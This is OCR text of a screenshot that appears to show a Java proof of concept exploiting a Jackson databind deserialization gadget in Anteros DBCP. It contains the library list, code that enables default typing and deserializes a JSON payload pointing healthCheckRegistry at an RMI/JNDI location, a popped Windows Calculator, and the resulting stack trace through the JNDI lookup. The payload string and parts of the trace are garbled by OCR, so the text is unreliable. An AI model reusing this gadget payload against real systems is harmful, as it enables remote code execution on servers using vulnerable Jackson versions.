 Referenced Libraries
jackson-databind-2.9.10.3.jar
metrics-healthchecks-3.0.2.jar
Anteros-DBCP-1.0.1.jar
Anteros-Core-1.1.9.jar
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
external libs
27
28
29
30 payload = "[\"br.com.anteros.dbcp.AnterosDBCPConfig\", {\"healthCheckRegistry\": \"rmi ouchFile\"}]";
31
32 ObjectMapper mapper = new ObjectMapper();
33
34 mapper.enableDefaultTyping();
35
36 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
37
38 Object object = mapper.readValue(payload, java.lang.Object.class);
39
40 System.out.println(mapper.writeValueAsString(object));
41 }
42 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Problems @ Javadoc Declaration Search Console Servers Debug
Main (2) [Java Application] E:\software\jre1.8\bin\javaw.exe (2020-3-3 下午4:37:41)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFro lizer.java:71)
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:712
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4014)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3005)
at Main.main(Main.java:26)
Caused by: java.lang.ClassCastException: TouchFile cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(Unknown Source)
at javax.naming.spi.NamingManager.getObjectInstance(Unknown Source)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(Unknown Source)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(Unknown Source)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(Unknown Source)
at javax.naming.InitialContext.lookup(Unknown Source)
at br.com.anteros.dbcp.AnterosDBCPConfig.getObjectOrPerformJndiLookup(AnterosDBCPConfig.java:1111)
at br.com.anteros.dbcp.AnterosDBCPConfig.setHealthCheckRegistry(AnterosDBCPConfig.java:697)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 9 more